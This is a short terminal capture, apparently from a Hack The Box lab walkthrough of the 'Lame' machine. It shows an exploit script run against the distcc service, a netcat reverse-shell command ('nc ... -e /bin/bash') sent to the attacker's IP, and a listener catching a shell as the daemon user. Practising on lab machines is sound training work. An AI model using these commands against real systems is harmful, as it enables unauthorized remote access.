 └─# python3 distccX.py -i 10.10.10.3 -p 3632
[+] Connection successful
[+] Try to execute commands
> nc 10.10.14.29 4444 -e /bin/bash
[!] Socket timeout
┌──(root㉿kali)-[/home/kali/HTB/Lame/exploits]
└─#
┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.3] 57170
whoami
daemon